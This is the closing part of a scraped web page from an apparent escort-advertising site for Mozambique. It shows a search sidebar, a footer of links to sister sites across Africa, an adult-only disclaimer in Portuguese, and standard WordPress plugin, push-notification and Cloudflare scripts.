                        $q.animate({right:"1px"},1500);
                        $(this).removeClass('icon-search');
                        $(this).addClass('icon-cancel');
                    }
                });
            });
	</script>

	<div class="clear"></div>



	<div class="clear"></div>
	


	
</div> <!-- SIDEBAR LEFT --><div class="sidebar-right">



    <style>
	
	
        .customcss {
    position: fixed;
    top: 55% !important;
    right: -89px;
    cursor: pointer;
    background-color: #fff;
    cursor: pointer;
    background-color: #fff;
    padding: 5px;
    color: #fff;
    background-color: #ff0000;
    z-index: 999;
    padding-right: 10px;
    padding-bottom: 8px;
    transform: rotate(90deg);
    transform-origin: left top 0;
}
        .customcss:hover{
            color: inherit;
            background-color: #ff0000;
        }
        .sliderquicksearch {
            position:fixed;
            top:40% !important;	
            right:-210px;
            box-shadow: 1px 2px 2px #524f4f;
            z-index:999;
        }
		
        .slider-search-cities-input{width:160px !important;}
        .slider-search-cities-input select{
            height: 30px;
            font-size: 1em;
            color: #286c9b;
        }
		
		.sliderquicksearch{
			display:none;
		}
		
		span.icon.button-delete.icon-search.rad3.customcss {
			display: none;
		}
		
		.close-search {
			color:#fff;
			float: right;
			font-weight: bold;
			cursor: pointer;
		}
		
		@media screen and (max-width: 640px){
		
		.quicksearch.sliderquicksearch {
			position: fixed;
			top: 3% !important;
			left: 3%;
			width: 94%;
			height: 94%;
			z-index: 9999999999999999;
			border: 2px solid #A1D4F0;
		}
		}

    </style>
	<div class="quicksearch">
	    <a class="close-search">X</a>
		<script type="text/javascript">
			jQuery(document).ready(function($) {
				// get cities from the selected country in the countries dropdown
				var c = ".search-country";
				var parent_div = ".quicksearch";
				var country = $(c).val();
									var city_div = '.search-cities-input';
				
				if(country > 0) { show_search_cities(c); }
				$(parent_div+' '+c).change(function(){ show_search_cities(c); });
				function show_search_cities(e) {
					var country = $(parent_div+' '+e).val();
					$(parent_div+' '+city_div).text('');
					
					if(country < 1) return true;

					loader($(e).parents(parent_div).find(city_div));
					$.ajax({
												type: "GET",
						url: "https://www.exoticmozambique.com/wp-content/themes/escortwp2022/ajax/get-cities.php",
													data: "id=" + country +"&selected=&hide_empty=1&class=col100&select2=yes",
												success: function(data){
							$(e).parents(parent_div).find(city_div).html(data + '<div class="formseparator"><'+'/div>');
							if($(window).width() > "960") { $('.select2').select2({minimumResultsForSearch: 20, width: 'auto', dropdownAutoWidth : true}); }
						}
					});
				}

							});
		</script>
    	<h4>Quick Search:</h4>
    	<form action="https://www.exoticmozambique.com/search-for-acompanhantes/" method="post" class="form-styling">
    		<input type="hidden" name="action" value="search" />
			<div class="form-input col100"><select  name='country' id='country' class='search-country col100 select2'>
	<option value='-1'>Country</option>
	<option class="level-0" value="14">Cidade de Maputo</option>
	<option class="level-0" value="17">Manica Province</option>
	<option class="level-0" value="22">Sofala Province</option>
	<option class="level-0" value="40">Tete</option>
</select>
</div> <!-- country --> <div class="formseparator"></div>
			
			<div class="search-cities-input form-input col100"></div>

			<div class="form-input col100">
                <select name="gender" class="select2">
					<option value="1">Female</option><option value="2">Male</option><option value="3">Couple</option><option value="4">Gay</option><option value="5">Transsexual</option>                </select>
			</div> <!-- gender --> <div class="formseparator"></div>

			<div class="form-input col100">
            	<label for="prem">
            		<input type="checkbox" name="premium" value="1" id="prem" />
            		Only premium            	</label>
            </div> <!-- premium --> <div class="formseparator"></div>

			<div class="form-input col100">
            	<label for="indep">
            		<input type="checkbox" name="independent" value="1" id="indep" />
            		Only independent            	</label>
            </div> <!-- premium --> <div class="formseparator"></div>

			<div class="form-input col100">
            	<label for="ver">
            		<input type="checkbox" name="verified" value="1" id="ver" />
            		Only verified            	</label>
            </div> <!-- premium --> <div class="formseparator"></div>

            <div class="center col100">
				<input type="submit" name="submit" value="Search" class="submit-button blueishbutton rad3" />
				<div class="clear5"></div>
				<a href="https://www.exoticmozambique.com/search-for-acompanhantes/" class="adv"><span class="icon icon-search"></span>Advanced search</a>
			</div> <!-- center -->
        </form>
        <div class="clear"></div>
    </div> <!-- QUICK SEARCH -->
    <div class="clear"></div>



</div> <!-- SIDEBAR RIGHT --><div class="clear"></div>
	<div class="clear10"></div>

	
	<div class="footer">
	
		
		<div id="text-4" class="widgetbox rad3 widget widget_text l"><h4 class="widgettitle">Siga-nos nas redes sociais</h4>			<div class="textwidget"><table>
<tbody>
<tr>
<td><a href="https://www.facebook.com/profile.php?id=61554253401909" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-facebook-48.png" alt="Exotic Ghana Facebook" width="40" height="40" /></a></td>
<td><a href="https://www.youtube.com/@Exotic_Africa_Untamed" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-youtube-48.png" alt="Official YouTube Channel of Exotic Ghana (Africa)" width="40" height="40" /></a></td>
<td><a href="https://www.instagram.com/exotic_afrika_/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-instagram-48.png" alt="Exotic Africa Instagram" width="40" height="40" /></a></td>
<td><a href="https://wa.me/254717420088?text=Hello%20Exotic%20Africa" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-whatsapp-48.png" alt="Exotic Ghana WhatsApp Admin Chat Number" width="40" height="40" /></a></td>
<td><a href="https://x.com/Untamed_Afrika/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-twitterx-48.png" alt="Official X (Twitter) Account of Exotic Ghana" width="40" height="40" /></a></td>
<td><a href="https://www.tiktok.com/@exotickenya" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-38890" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-tiktok-48.png" alt="Untamed Entertainment on TikTok" width="40" height="41" /></a></td>
<td><a href="https://t.me/exoticafrica" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-telegram-app-48.png" alt="Exotic Africa Telegram" width="40" height="40" /></a></td>
</tr>
</tbody>
</table>
</div>
		</div><div id="custom_html-2" class="widget_text widgetbox rad3 widget widget_custom_html l"><div class="textwidget custom-html-widget">Exotic International:

<a style="font-size: 10px;" title="Affordable Ugandan Escorts. Escorts Uganda. Call girls in Uganda. Sex in Uganda. Hookup in Uganda. Escorts in Uganda. Ugandan Hot Girls. Book Exotic Uganda Escorts for discreet sexual services." href="https://www.exoticuganda.com/">Exotic Uganda</a> | <a style="font-size: 10px;" href="https://www.exotickenya.com/"> Exotic Kenya </a>| <a style="font-size: 10px;" title="Affordable Tanzanian Escorts. Escorts Tanzania. Call Girls in Tanzania. Book Exotic Tanzania Escorts for discreet sexual services and hookups in Tanzania. Sex in Tanzania" href="https://www.exotictanzania.com">Exotic Tanzania</a> | <a style="font-size: 10px;" title="Washikaji Tanzania. Wauza kuma Tanzania. Escorts tz. tz escorts" href="https://www.exotic-tz.net">Exotic Tz</a> | <a style="font-size: 10px;" href="https://www.exoticnigeria.com"> Exotic Nigeria</a> | <a style="font-size: 10px;" href="https://www.exoticghana.com"> Exotic Ghana</a>| <a style="font-size: 10px;" href="https://www.exoticssudan.com/"> Exotic South Sudan</a> | <a style="font-size: 10px;" href="https://www.exoticegypt.com/"> Exotic Egypt</a>| <a style="font-size: 10px;" href="https://www.exoticsouthafrica.com/"> Exotic South Africa</a>| <a style="font-size: 10px;" href="https://www.exoticbenin.com/"> Exotic Benin</a>| <a style="font-size: 10px;" href="https://www.exoticmaroc.com/"> Exotic Maroc</a>| <a style="font-size: 10px;" href="https://www.exoticnamibia.com/"> Exotic Namibia</a>| <a style="font-size: 10px;" href="https://www.exoticsenegal.com/"> Exotic Senegal</a>| <a style="font-size: 10px;" title="Annonces escortes, Bizi, Rencontres, Massages en Côte d'Ivoire" href="https://www.exoticivoire.com/">Exotic Ivoire</a>| <a style="font-size: 10px;" href="https://www.exoticliberia.com/"> Exotic Liberia</a>| <a style="font-size: 10px;" title="Affordable Zambian Escorts. Escorts Zambia. Zambian Call Girls available for discreet sexual services including sex and erotic massages. Book Exotic Zambia Escorts today for hookups in Zambia and sex in Zambia." href="https://www.exoticzambia.com/">Exotic Zambia</a>| <a style="font-size: 10px;" title="Zimbabwe Escorts" href="https://www.exoticzimbabwe.com/">Exotic Zimbabwe</a> | <a style="font-size: 10px;" title="Rwanda Escorts. Escorts in Rwanda, Call Girls, Abaherekeza mu Rwanda for sexual services, dating, massage and hookups" href="https://www.exoticrw.com/">Exotic Rwanda</a>| <a style="font-size: 10px;" href="https://www.exoticalgeria.com/"> Exotic Algeria</a>| <a style="font-size: 10px;" href="https://www.exoticbotswana.com/"> Exotic Botswana</a>| <a style="font-size: 10px;" href="https://www.exoticmalawi.com/">Exotic Malawi</a>| <a style="font-size: 10px;" title="escorte mali, escort mali" href="https://www.exoticmali.com/"> Exotic Mali</a>|<a style="font-size: 10px;" href="https://www.exoticethiopia.com/"> Exotic Ethiopia</a>|<a style="font-size: 10px;" href="https://www.exoticdrc.com/"> Exotic DRC</a>|<a style="font-size: 10px;" href="https://www.exoticangola.com/"> Exotic Angola</a>|<a style="font-size: 10px;" href="https://www.exoticcameroon.com/"> Exotic Cameroun</a>|<a style="font-size: 10px;" href="https://www.exoticburundi.com/"> Exotic Burundi</a>| <a style="font-size: 10px;" title="Hookup with Verified Gambian Escorts and Call Girls in Gambia." href="https://www.exoticgambia.com/">Exotic Gambia</a> | <a style="font-size: 10px;" href="https://www.exoticmozambique.com/">Exotic Mozambique</a> | <a style="font-size: 10px;" href="https://www.exotic-africa.com/"> Exotic Africa</a> |<a style="font-size: 10px;" href="https://www.exoticeq.com/"> Exotic Equatorial Guinea</a> | <a style="font-size: 10px;" title="Verified Sexy Burkina Faso Escorts. Get professional sexual services in Burkina Faso. Escorts in Burkina Faso." href="https://www.exoticfaso.com">Exotic Burkina Faso</a> | <a style="font-size: 10px;" title="Sudan Escorts" href="https://www.exoticsudan.com">Exotic Sudan</a> | <a style="font-size: 10px;" title="Verified Sexy Burkina Faso Escorts. Get professional sexual services in Burkina Faso. Escorts in Burkina Faso." href="https://www.exoticsomalia.com">Exotic Somalia</a> | <a style="font-size: 10px;" title="Tunisia Escorts" href="https://www.exotictunisia.com">Exotic Tunisia</a> | <a style="font-size: 10px;" title="Togo Escorts" href="https://www.exotictogo.com">Exotic Togo</a> | <a style="font-size: 10px;" title="Exotic Escorts. Book Exotic Escorts for massage and sexual services. Professional Exotic Escorts at your service" href="https://www.exotic-escorts.com">Exotic Escorts</a> | <a style="font-size: 10px;" title="Exotic Niger Escorts. Escortes premium et vérifiées au Niger. Réservez des escortes exotiques du Niger pour du sexe, des massages, des rencontres et des services d'escorte" href="https://www.exoticniger.com">Exotic Niger</a> | <a style="font-size: 10px;" title="Exotic Mauritius Escorts. Escortes premium et vérifiées au Mauritius. Réservez des escortes exotiques du Mauritius pour du sexe, des massages, des rencontres et des services d'escorte" href="https://www.exoticmaurice.com">Exotic Mauritius</a></div></div><div id="text-8" class="widgetbox rad3 widget widget_text l">			<div class="textwidget"><p><center style="font-size: 12px;"><br />
Este site permite apenas que indivíduos adultos anunciem seu tempo e companhia a outros indivíduos adultos. Não oferecemos serviço de reservas nem organizamos reuniões. Qualquer preço indicado refere-se apenas ao tempo e nada mais. Qualquer serviço oferecido ou qualquer outro que possa ocorrer é uma escolha consentida dos adultos e um assunto privado entre eles. Indivíduos que legalmente não têm a opção de decidir isso; é sua responsabilidade cumprir as leis locais.</center></p>
</div>
		</div>        <div class="clear"></div>
	</div> <!-- FOOTER -->
	
    <div class="underfooter">
		<div>
			&copy; 2025 Acompanhantes Maputo e Putas de Moz –  Exotic Mozambique Escorts		</div><div class="clear"></div>
	</div>
</div> <!-- ALL -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/escortwp2022-child\/*","\/wp-content\/themes\/escortwp2022\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="tele"></div><script type="text/javascript" src="https://www.exoticmozambique.com/wp-content/plugins/ninjateam-telegram/assets/dist/libs/njt-telegram.js?ver=1.2" id="nta-tele-libs-js"></script>
<script type="text/javascript" id="nta-js-tele-global-js-extra">
/* <![CDATA[ */
var njt_tele_global = {"ajax_url":"https:\/\/www.exoticmozambique.com\/wp-admin\/admin-ajax.php","nonce":"1770b7a7d9","defaultAvatarSVG":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 100 100\" width=\"48px\"><path d=\"M15.5,45.4C37,36,51.3,29.9,58.5,26.9c20.5-8.5,24.7-10,27.5-10c0.6,0,2,0.1,2.9,0.9c0.7,0.6,1,1.4,1,2c0.1,0.6,0.2,1.9,0.1,2.9c-1.1,11.6-5.9,39.9-8.3,53c-1,5.5-3.1,7.4-5,7.6c-4.3,0.4-7.5-2.8-11.7-5.5c-6.5-4.2-10.1-6.9-16.4-11c-7.3-4.8-2.6-7.4,1.6-11.7C51.1,53.7,70,36.5,70.4,35c0-0.2,0.1-0.9-0.3-1.3c-0.4-0.4-1.1-0.3-1.5-0.1c-0.7,0.1-11,7-31.1,20.5c-2.9,2-5.6,3-8,3c-2.6-0.1-7.7-1.5-11.5-2.7c-4.6-1.5-8.3-2.3-8-4.8C10.2,48.1,12,46.8,15.5,45.4z\" fill=\"#2aa7e8\"\/><\/svg>","defaultAvatarUrl":"https:\/\/www.exoticmozambique.com\/wp-content\/plugins\/ninjateam-telegram\/assets\/img\/telegram_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.exoticmozambique.com/wp-content/plugins/ninjateam-telegram/assets/js/telegram-button.js?ver=1.2" id="nta-js-tele-global-js"></script>
<script type="text/javascript" src="https://www.exoticmozambique.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="nta-js-tele-popup-js-extra">
/* <![CDATA[ */
var njt_tele = {"gdprStatus":"","accounts":[{"accountId":592,"accountName":"Support","avatar":"","number":"exoticafrica","title":"","willBeBackText":"I will be back in [njtele_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>Telegram<\/strong>","backgroundColor":"#2aa7e8","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"OFF","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.exoticmozambique.com/wp-content/plugins/ninjateam-telegram/assets/js/telegram-popup.js?ver=6.8.3" id="nta-js-tele-popup-js"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BA0WCDZgLn4lBC2BsqHI20lC-1a8QVVSCN3fHW5TGQbfIzLoSlDKWLIvyVRzmcA0c3RXP7WK2J4j6sIwFYqzgXk','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b166422da3a742b5998acd1861df6574","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a0e2ed9994b2306',t:'MTc2MzUzOTMyMQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<!--
Lovers can see to do their amorous rites
By their own beauties; or, if love be blind,
It best agrees with night. Come, civil night,
-->

--- FILE ---
content_type: text/css
request_url: https://www.exoticmozambique.com/wp-content/themes/escortwp2022-child/style.css?ver=1763539322
body_size: 3818
content:
/*
